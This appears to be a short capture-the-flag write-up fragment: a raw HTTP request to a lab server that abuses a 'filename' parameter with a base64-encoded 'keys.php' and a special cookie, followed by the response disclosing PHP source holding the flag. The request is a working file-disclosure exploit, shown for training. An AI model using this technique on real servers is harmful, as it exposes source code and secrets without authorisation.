 GET /?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 114.67.246.176:18675
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: margin=margin
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 26 Mar 2021 14:28:02 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 55
Connection: close
Content-Type: text/html
<?php $key="flag{d391b3bfed3fca4b16f0457e79b4c18a}"; ?>